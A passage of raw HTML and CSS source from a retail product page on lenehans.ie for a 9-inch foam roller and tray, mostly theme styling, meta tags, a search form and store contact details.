132, 88);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--a2-switcher-dd-tt:initial;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--a2-switcher-dd-a-bg:rgb(255, 255, 255);--oxmm-l1s-color:rgb(0, 0, 0);--oxmm-item-fw:700;--a2-switcher-dd-fw:700;--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(4, 132, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(67, 175, 138);--a2-btn-ls:0px;--a2-btn-tt:initial;--a2-btn-outline-border:rgb(4, 132, 88);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(4, 132, 88);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(4, 132, 88);--a2-rating:rgb(224, 224, 224);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(102, 102, 102);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-free-shipping-success-bg:rgb(4, 132, 88);--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-divider-color:rgb(0, 0, 0);}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 260px; }.logo__container .logo img{ max-width: 260px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(2, 35, 53); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #ffffff; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(4, 132, 88); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#ffffff;--oxmm-l0-color-h:rgb(4, 132, 88);}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-products .columns{margin-left: -30px; margin-right: -30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: calc(95% - 500px); }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media{ width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main{width:;}.header--layout-6 .logo__container,.logo__container{width: 260px; }.logo__container .logo img{ max-width: 230px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:400px}}.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(4, 132, 88)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(1, 64, 43); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-l0-fs:14px;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-l1s-fw:400;}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}.sidebar .filters-toggle{ margin-bottom: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{margin: 0 -1px -1px -1px;}.sidebar .filters-toggle{border-top: none;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) .column.main{padding-left: 30px; padding-right: 30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) :is(.toolbar, .below-toolbar-content, .products.wrapper, .a2-search-suggestions){ margin-left: -30px; margin-right: -30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):is(.catalogsearch-result-index,.catalog-category-view) :is(.sidebar-main, .sidebar-additional){padding-left: 0; padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-main{padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-additional{padding-left: 0;}.toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-modal-language .header__item-dropdown-content{ padding: 50px; padding-bottom:20px; }.ox-modal-language.ox-dropdown .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto; }.ox-modal.ox-modal-language .switcher .switcher-label{ display:block; }.layout--adaptive .switcher-options ul{ display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));} .layout--adaptive :is(.switcher, .switcher-options){ width: 100%; }.ox-modal-custom.ox-dropdown{width:350px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}.page-header .topline-block, .page-header .header.links{padding: 0; list-style: none none; margin: 0; width: 900px;}.page-header .header__item-search form input{border-radius: 25px;}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88); border-radius: 25px; width: 60px;}.product-item-details.-footer .actions-secondary+.actions-primary{padding: 10px;}.catalog-product-view .product-info-main .box-tocart #click-collect-button{display: none;}.header-banner-below{&.banner-columns-1{.iblock{padding: 10px 50px; .icon-wrapper{svg{fill: rgb(2, 35, 53);}}}}}.product-info-main .product-reviews-summary{margin-top: 0px; margin-bottom: 0px;}.product-info-main .page-title-wrapper .page-title{margin-bottom: 10px;}.product-info-price{margin-bottom: 10px;}.product-info-main .product.attribute.overview{padding-top: 10px;}.ox-stock-value.stock.low-stock{margin-top: 10px;}.product-info-main .product.attribute.overview{margin-bottom: 10px;}.ox-free-shipping-cart.success{color: white;}.product.data.items>.item.title.active+.item.content{background: #f8f8f8; padding-left: 20px;}.product-info-main{padding-bottom: 10px;}.athlete2_product_info__wrapper{margin-bottom: 0px;}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action, .cart.table-wrapper .actions-toolbar>.action, .action-gift{background: rgb(4 132 88); color: rgb(255 255 255);}.category-image{margin-bottom: -20px; margin-top: -15px;}.category-description{margin-bottom: 0px; margin-top: -15px;}.responsive-padding-1{padding: 20px; /* default for desktops */}@media (max-width: 1024px){.responsive-padding-1{padding: 15px;}} @media (max-width: 768px){.responsive-padding-1{padding: 10px;}} @media (max-width: 480px){.responsive-padding-1{padding: 6px;}} .page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main Specificity: (0,3,0){padding-top: 0px;}.page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main{padding-top: 0px;}.block-static-block.widget, .block-cms-link.widget{margin-bottom: 0px;}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin: 0 0 -5px; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Foam&#x20;Roller&#x2F;tray&#x20;9&quot;" />
<meta property="og:image"
      content="https://www.lenehans.ie/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/5/0/507064.jpg" />
<meta property="og:description"
      content="Foam&#x20;Roller&#x20;and&#x20;tray&#x20;9&quot;" />
<meta property="og:url" content="https://www.lenehans.ie/foam-roller-tray-9.html" />
    <meta property="product:price:amount" content="16.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/507064.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-6 categories--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-foam-roller-tray-9 page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT754LV7"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>




<div class="page-wrapper"><div class="page-header header--layout-6&#x20;header__menu--position-2&#x20;header--full-width&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row topline-3col">
	<div class="flex-left modal__left">
	<div class="switchers__item hide-on-tablet hide-on-mobile js-item-language-action">

					
			<div class="header__item-dropdown-content &#x20;style--medium" data-role="OXmodal"
	data-mage-init='{"OXmodal":{
		"defaultModalClass":"ox-dialog ox-modal-language  layout--adaptive",
		"triggerTarget":".js-item-language-action",
		"overlayClass":"ox-modal-overlay",
		"timeout": "200",
		"closeOnEscape": true,
		"closeButtonTrigger": "#btn-switch-close",
		"closeOnMouseLeave": false,
		"hoverOpen": false,
		"type": "modal",
				"positionSlideout": "left",
				"htmlClass":"ox-fixed"
	}}'>
	<button type="button" id="btn-switch-close" class="ox-overlay-close-btn" aria-label=">Close Modal" data-action="close"><span></span></button>
	
	<div class="inner">

								
	</div>
</div>	
</div>		</div>
		<div class="flex-center flex-row">
		 <div class="topline-block"><!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="5e2327a69436240001e7e9a1" data-style-height="28px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>		
		 		
	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 250px;max-height:83px;}</style>
<a
	class="logo"
	href="https://www.lenehans.ie/"
	title="Lenehans.ie"
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_250_4.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_WO.png"
		title="Lenehans.ie"
		alt="Lenehans.ie"
		data-ox-image
		width="250"		height="83"			/>
	</picture>

</a>
					</div>
					<div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>					</div>
					<div class="header__center header__item-search block-search">
						<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Go"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Go</span>
			</button>
		</div>
	</form>
</div>

					</div>
					<div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">	
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-custom hide-on-tablet hide-on-mobile " data-move-desktop="header.custom">
	<div class="button js-item-custom-action">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>			</div>

	<div class="header__item-dropdown-content block-custom"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-custom-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-modal-custom",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-custom-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-custom-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content">
				<div class="hcard light-bg-hover">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M0,3v18h24V3H0z M21.4,5L12,12.7L2.6,5H21.4z M2,19V7.1l10,8.2l10-8.2V19H2z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Call Us</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="tel:+353 (1) 873 0466">+353 (1) 873 0466</a></strong>
                    </li>
                    <li>
                        Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>                
            </div>
        </div>
        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M5.9,2l1.8,4.3L5.5,8.2l-1.2,1L5,10.6c1.8,3.7,4.8,6.7,8.5,8.5l1.4,0.7l1-1.2l1.8-2.2l4.3,1.8L20.9,22
                        C10.5,21.9,2.1,13.5,2,3.1L5.9,2 M6,0C5.9,0,5.7,0,5.5,0.1L1.4,1.2C0.6,1.4,0,2.1,0,3c0,11.6,9.4,21,21,21c0.8,0,1.6-0.6,1.8-1.4
                        l1.1-4.1c0.2-0.9-0.2-1.9-1.1-2.2l-4.5-1.9c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0.2-1.4,0.7l-1.9,2.3c-3.3-1.6-6-4.2-7.5-7.5
                        l2.3-1.9c0.6-0.5,0.9-1.4,0.5-2.2L7.7,1.1v0C7.4,0.4,6.8,0,6,0L6,0z"></path>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Drop us an email</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="mailto:customerservices@lenehans.ie">customerservices@lenehans.ie </a></strong>
                    </li>
                    <li>
                       Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>               
            </div>
        </div>

        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" class="a2-icon--support">
                   <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Chat with us</h6>
                <ul class="clean-list no-margin">
                    <li>Chat with us now! (Coming soon…)</li>
                    <li><a class="button primary small" href="#">open chat</a></li>
                </ul>                         
            </div>
        </div>						</div>
	</div>

</div><div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.lenehans.ie/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
